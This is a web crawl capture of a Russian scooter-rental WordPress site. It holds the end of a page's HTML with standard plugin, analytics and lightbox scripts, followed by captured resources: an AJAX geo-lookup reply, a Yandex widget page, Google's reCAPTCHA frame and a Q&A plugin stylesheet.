xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.09812 0.73789C1.71817 0.432237 1.16098 0.455749 0.808304 0.808426C0.430435 1.18629 0.430435 1.79894 0.808304 2.17681L8.63149 10L0.808304 17.8232L0.737768 17.9018C0.432115 18.2817 0.455626 18.8389 0.808304 19.1916C1.18617 19.5694 1.79882 19.5694 2.17669 19.1916L9.99987 11.3684L17.8231 19.1916L17.9016 19.2621C18.2816 19.5678 18.8388 19.5442 19.1914 19.1916C19.5693 18.8137 19.5693 18.201 19.1914 17.8232L11.3683 10L19.1914 2.17681L19.262 2.09825C19.5676 1.7183 19.5441 1.16111 19.1914 0.80843C18.8136 0.430561 18.2009 0.430561 17.8231 0.80843L9.99987 8.63162L2.17669 0.808426L2.09812 0.73789Z" fill="#444B5A"></path> </svg> </span> <div class="webnavoz-q-title webnavoz-q-popup__title">Ваш вопрос отправлен</div> <div class="webnavoz-q-text webnavoz-q-popup__text"><p>И ожидает ответ от эксперта.</p></div> </div> <div class="webnavoz-q-popup__fix"></div> </div> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/owl.carousel.min.js' id='opinionica_js_owl-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/opinionica.min.js' id='opinionica_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"c4c5900228","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","postID":"340","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"8a2d2e8288"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"c4c5900228"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script  id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js' id='qwebnavoz-scripts-js'></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177819959-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177819959-1');
</script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67260265, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67260265" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda-samokatov.ru/wp-admin/admin-ajax.php?action=flat_pm_ajax&data_me%5Bmeta%5D%5Bmethod%5D=block_geo_role_ip&
body_size: -33
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in","isp":"amazon.com, inc."}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="qPkC6gWFbfsaDLW/Jl8E0A=="></script>

                <script type="text/javascript" nonce="qPkC6gWFbfsaDLW/Jl8E0A==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768911240790\u002F606e0167d1d511607d8225bed0480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kJyGqnCdehs6ldPiFngAGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911241348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css
body_size: 2697
content:
/*
Theme Name: Q
Version: 1.0
*/
.webnavoz-questions {
    margin: 35px 0;
    font-family: 'IBM Plex Sans',sans-serif;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
}
.webnavoz-questions input, .webnavoz-questions textarea, .webnavoz-questions button {outline: none;border: none;background: transparent;}
.webnavoz-questions input:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions input:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions input:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions textarea:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions input::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input::-moz-placeholder {color:rgba(0, 0, 0, 0.302); }
.webnavoz-questions input:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-moz-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input:-webkit-autofill,
.webnavoz-questions input:-webkit-autofill:hover,
.webnavoz-questions input:-webkit-autofill:focus,
.webnavoz-questions input:-webkit-autofill:active {
    -webkit-transition: background-color 5000s ease-in-out 0s;
    transition: background-color 5000s ease-in-out 0s;
}
.webnavoz-questions * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    text-align: left;
}
.webnavoz-q-val {
    font-size: 12px;
    color: #85aa2d;
}
.webnavoz-questions a {
    color: #7ca1cc;
    text-decoration: none;
    border: 0;
}
.webnavoz-q-article__user {
    position: relative;
    padding-left: 80px;
    min-height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.webnavoz-q-article__img {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
}
.webnavoz-q-article__head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-article__comment {
    margin-left: auto;
    margin-right: 50px;
    color: #7ca1cc;
    font-size: 14px;
    padding-left: 25px;
    background: url(../img/comments.png) no-repeat left center;
}
.webnavoz-q-article__views {
    color: rgba(68, 89, 50, 0.4);
    font-size: 13px;
    padding-left: 25px;
    background: url(../img/views.png) no-repeat left center;
}
.webnavoz-q-article__body {
    margin-top: 10px;
    padding: 10px 25px;
    border: 1px solid #e7edee;
    border-radius: 0 15px 15px 15px;
}
.webnavoz-q-article__img img {
    display: block;
}
.webnavoz-q-article__body *, .webnavoz-q-article__expert-b p {
    margin: 10px 0 !Important;
}
.webnavoz-q-article__expert-d p {
    margin: 0 !important;
    text-align: right;
}
.webnavoz-q-article__expert {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}
.webnavoz-q-article__expert-img {
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
}
.webnavoz-q-article__expert-e {
    border-left: 1px solid #e7edee;
    padding-left: 20px;
    margin-right: 30px;
    margin-left: 30px;
    width: 160px;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    text-align: right;
}
.webnavoz-q-article__expert-d {
    margin-left: auto;
    text-align: right;
    font-size: 14px;
    color: rgba(34, 37, 54, 0.502);
}
.webnavoz-q-article__expert-r {
    margin-right: 20px;
    color: #e63205;
    width: 131px;
    text-align: center;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fc9502));
    background: -o-linear-gradient(left, #e63205 20%, #fc9502 100%);
    background: linear-gradient(90deg, #e63205 20%, #fc9502 100%);
    border-radius: 8px;
    font-size: 14px;
}
.webnavoz-q-article__expert-r span {
    display: block;
    margin: 2px !important;
    background: #fff;
    border-radius: 7px;
    font-size: 14px;
    color: #e63205;
    padding: 3px 0;
        text-align: center;
}
.webnavoz-q-article__expert-b {
    border-radius: 15px 0 15px 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient( linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient( left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient( 90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 10px 25px;
}
.webnavoz-q-similar {
    margin-top: 50px;
}
.webnavoz-q-title {
    font-size: 30px;
    color: #222536;
    margin-bottom: 35px !important;
}
.webnavoz-q-aftertext {
    margin-top: 40px;
    background: #f9f4e9;
    text-align: center;
    padding: 15px;
    border-radius: 10px;
    font-size: 16px;padding-left: 38px;
}
.webnavoz-q-item {
display: inline-block;
    vertical-align: middle;
    border: 1px solid #e7edee!important;
    padding: 25px;
    border-radius: 15px;
    font-size: 20px;
    color: #222536!important;
    background-color: #fff;
    margin-bottom: 30px!important;
    background-repeat: no-repeat;
    background-position: 25px 28px;
    margin-right: 30px;
    padding-left: 50px;
    position: relative;
}
.webnavoz-q-list__item--icon {
    width: 23px;
    display: inline-block;
    vertical-align: middle;
    fill: #ea17a4;
    margin-top: -3px;
    margin-right: 10px;
    margin-left: -33px;
}
.webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle {
    fill: #ff9e0f;
}
.webnavoz-q-item a {
    color: #222536 !important;
}

.webnavoz-q-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: -30px;
    margin-bottom: -30px;
}
.webnavoz-q-item:hover {
    -webkit-box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
            box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
}
.webnavoz-q-item span {
    display: block;
    color: #7ca1cc;
    font-size: 14px;
    padding-bottom: 13px;
}
.webnavoz-q-similar .webnavoz-q-item {
    background-image: none;
    padding-left: 25px;
}
.webnavoz-q-item span:after {
    content: "";
    width: 45px;
    height: 9px;
    display: inline-block;
    vertical-align: middle;
}
.webnavoz-q-item--prev:after {
    margin-left: 10px;
    background-image: url(../img/arrow.svg);
}
.webnavoz-q-item--next:after {
    background-image: url(../img/arrow.svg);
    margin-left: 10px;
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.webnavoz-questions .webnavoz-q-btn {
    background: -webkit-gradient( linear, left bottom, left top, from(rgb(230,50,5)), to(rgb(253,151,2)));
    background: -o-linear-gradient( bottom, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    background: linear-gradient( 0deg, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    color: #fff !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 10px;
    padding: 15px 40px;
    border: 0 !important;
    white-space: normal;
    text-align: center;
    cursor: pointer;
}
.webnavoz-q-button {
    margin-top: 30px;
}
.webnavoz-q-btn:hover {
    opacity: .7;
}
.webnavoz-q-form {
    border-radius: 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient(left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient(90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 40px 50px;
}
.webnavoz-questions .webnavoz-q-input,.webnavoz-questions .webnavoz-q-textarea {
    width: 100%;
    border: 0;
    outline: 0 !important;
    font-size: 16px;
    padding: 19px 25px;
    border-radius: 10px;
    border: 2px solid transparent;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
            box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
    background: #fff;
}
.webnavoz-q-form__large, .webnavoz-q-form__full,.webnavoz-q-form__inp {
    margin-bottom: 20px !important;
}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 20px;
}
.webnavoz-questions .webnavoz-q-textarea {
    height: 150px;
}
.webnavoz-questions .webnavoz-q-input--error, .webnavoz-questions .webnavoz-q-textarea--error {
    border-color: red;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 48.5%;
}
.webnavoz-q-form__col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-form__footer {
    margin-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
-ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    margin-left: 16px;
    padding-left: 30px;
    font-size: 13px;
    color: #b8b9c1;
    background: url(../img/politic.png) no-repeat left 5px;
    -webkit-box-flex: 1;
        -ms-flex: auto 1 0px;
            flex: auto 1 0;
	    width: calc(50% - 16px);
}
.webnavoz-q-form__politic * {
    font-size: 13px;
    color: #b8b9c1;
}
.webnavoz-q-form__politic a {
    color: #818cc3;
    text-decoration: underline;
}
.webnavoz-q-form__politic a:hover {
    text-decoration: none;
}
.webnavoz-q-form__submit {
   width: 50%;
}
.webnavoz-q-article__title {
    font-size: 46px;
    margin-bottom: 35px !important;
    color: #222536;
}
.webnavoz-q-popup {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    overflow-x: hidden;
    overflow-y: scroll;
    z-index: 99999;
    margin: 0;
    padding: 0;
}
.webnavoz-q-body {
    overflow: hidden;
    padding-right: 17px;
}
.webnavoz-q-popup__wrap {
    position: relative;
